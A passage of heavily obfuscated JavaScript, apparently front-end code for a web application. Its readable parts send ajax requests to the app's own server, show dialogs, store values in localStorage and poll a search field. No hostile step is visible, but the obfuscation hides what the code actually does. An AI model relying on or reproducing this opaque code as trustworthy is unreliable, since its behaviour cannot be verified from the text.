])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x4ea)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](function(EPLIahr){if(EPLIahr[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:EPLIahr[o_PWk4(g7qxukq[0x165])]})}else{if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){FvXU2dh(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1d2]))))}else{var QT8eWeC=EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(QT8eWeC){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4ef)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4f4)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x4f6)+g7qxukq[0xd6]]())}}}}})[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}));return g7qxukq[0x37]},[o_PWk4(0x4f8)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;if(!this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4f9)]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=this,j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]]),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(g7qxukq[0x1c5])||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4fa)+o_PWk4(0x4fb)]==g7qxukq[0x1]||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]!=g7qxukq[0x1]){return g7qxukq[0x37]}if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])){var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()!=g7qxukq[0x0]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(0x4fe)+\"en\"]()[o_PWk4(0x4ff)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}else{var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()<j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(g7qxukq[0x1bc])]()[o_PWk4(0x503)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}if(j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x504))[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){var EPLIahr=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x505));this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](EPLIahr):Eu3OYA[o_PWk4(g7qxukq[0x16a])](EPLIahr)}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x506)]=g7qxukq[0x0],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x507)+o_PWk4(0x508)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1d2])))}else{WVjrjW[g7qxukq[0x1]]=WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(WVjrjW[g7qxukq[0x1]]){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(Eu3OYA[o_PWk4(g7qxukq[0x186])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):Eu3OYA[o_PWk4(g7qxukq[0x16a])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x509)](),qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]=g7qxukq[0x1])}}}}j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x50a)+o_PWk4(0x50b))[o_PWk4(g7qxukq[0x16c])]()}))[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}))},[o_PWk4(0x50c)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254])),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x50e)));if(Eu3OYA){switch(Eu3OYA){case o_PWk4(0x50f):j2CLJD[o_PWk4(g7qxukq[0x245])](YcDJ5C);break;case o_PWk4(g7qxukq[0x240]):j2CLJD[o_PWk4(g7qxukq[0x1db])](YcDJ5C);break;case o_PWk4(g7qxukq[0x1e6]):j2CLJD[o_PWk4(0x514)](YcDJ5C);break}return g7qxukq[0x37]}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1db])]:function(MbU_ni){var WVjrjW=this;iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(0x515),[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x516)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(WVjrjW[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x517)+o_PWk4(0x518)+\"G\"),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x519)]:MbU_ni}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x51a)+o_PWk4(g7qxukq[0x274]))),WVjrjW[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+MbU_ni)[o_PWk4(g7qxukq[0x16c])]()))}))}}});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1e6])+o_PWk4(0x51d)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x520))+o_PWk4(0x521)+j2CLJD+o_PWk4(0x522)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(0x523),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x524)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(WVjrjW){var qYGDYU,j2CLJD;WVjrjW[o_PWk4(g7qxukq[0x197])]();for(qYGDYU in iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(0x526)+o_PWk4(0x527)])iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][qYGDYU][o_PWk4(g7qxukq[0x24b])]();FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:j2CLJD[o_PWk4(0x52a)+o_PWk4(0x52b)](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(0x52c)+o_PWk4(0x52d)+\"ct\"]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x52e))))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],Eu3OYA[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]}))})}),Eu3OYA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x530)+o_PWk4(0x531)]:function(WVjrjW,qYGDYU){var j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW),Eu3OYA,YcDJ5C;FvXU2dh(Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x533)));if(qYGDYU==g7qxukq[0x1]){FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(0x535)+g7qxukq[0x250],g7qxukq[0x37]),Eu3OYA[o_PWk4(g7qxukq[0x20c])](\"\"));if(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1eb]))){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x1eb])),Eu3OYA[o_PWk4(g7qxukq[0x281])](o_PWk4(g7qxukq[0x27f]),o_PWk4(g7qxukq[0x289])),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))}}else{FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39]))}},[o_PWk4(g7qxukq[0x226])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x229])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1ed])],MbU_ni)},[o_PWk4(g7qxukq[0x288])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1f3])],MbU_ni)},[o_PWk4(0x54a)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54c))==o_PWk4(g7qxukq[0x1f7])&&MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54e))==o_PWk4(g7qxukq[0x221]),Eu3OYA=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(j2CLJD&&qYGDYU[g7qxukq[0x91]]==MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x550))){MbU_ni(o_PWk4(g7qxukq[0x217])+qYGDYU[g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return}Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x553)+o_PWk4(0x554)+o_PWk4(0x555),{[g7qxukq[0x91]]:qYGDYU[g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:qYGDYU[o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1dc])]:qYGDYU[o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1f6])]:qYGDYU[o_PWk4(g7qxukq[0x1f6])]})}));return Eu3OYA},[o_PWk4(0x557)]:function(WVjrjW){var qYGDYU=\"\",j2CLJD;FvXU2dh(j2CLJD=this,MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){qYGDYU+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x55a)+o_PWk4(0x55b),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1f8])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x1dc])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(0x55f)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]][o_PWk4(0x560)](o_PWk4(0x561),\", \"),[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x1fb])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fb])],[o_PWk4(g7qxukq[0x10c])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]>g7qxukq[0x0]?WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]:g7qxukq[0x38],[o_PWk4(0x564)+\"p\"]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]});if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){j2CLJD[o_PWk4(g7qxukq[0x1a4])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])])}}if(MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){WVjrjW[-g7qxukq[0xb3]]=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x565)+o_PWk4(0x566)+o_PWk4(0x567)+o_PWk4(0x568));if(!WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x569))){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x12b])]()}else{if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x56a)+g7qxukq[0x200])){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x132])]()}}}},g7qxukq[0x1e])));return qYGDYU},[o_PWk4(0x56b)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x7d]]=MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x129])+o_PWk4(0x56c))[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x28])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x202])),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x202])),MbU_ni(o_PWk4(0x56f))[o_PWk4(g7qxukq[0x12b])](),MbU_ni(g7qxukq[0x90]+WVjrjW[g7qxukq[0x7d]]+o_PWk4(0x570))[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x22a])]:function(){if(!this[o_PWk4(g7qxukq[0x131])]){var WVjrjW=g7qxukq[0x203];if(MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x287])]()<(WVjrjW+g7qxukq[0x43])*MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x167])]-g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(0x575))[o_PWk4(0x576)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x577)+o_PWk4(0x578)+o_PWk4(0x579)+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():MbU_ni(o_PWk4(0x57a))[o_PWk4(0x57b)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x207])+o_PWk4(g7qxukq[0x177])+o_PWk4(0x57c)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]()}}},[o_PWk4(0x57e)]:function(){this[o_PWk4(g7qxukq[0x57])]=iRbleI(o_PWk4(0x57f))(WVjrjW[o_PWk4(0x580)](this[o_PWk4(g7qxukq[0x20d])],this),g7qxukq[0x209])},[o_PWk4(0x582)]:function(){iRbleI(o_PWk4(0x583))(this[o_PWk4(g7qxukq[0x57])])},[o_PWk4(g7qxukq[0x20f])]:function(){FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=g7qxukq[0x38],MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x132])](),this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](\"\"));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x20d])]:function(){var WVjrjW=this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](),qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0x167])]<g7qxukq[0xf]||WVjrjW==this[o_PWk4(g7qxukq[0x10f])]){if(!WVjrjW){this[o_PWk4(g7qxukq[0x20f])]()}return}FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=WVjrjW,MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x132])]());if(this[o_PWk4(g7qxukq[0x3])]&&this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]){this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]()}FvXU2dh(qYGDYU=this,this[o_PWk4(g7qxukq[0x3])]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk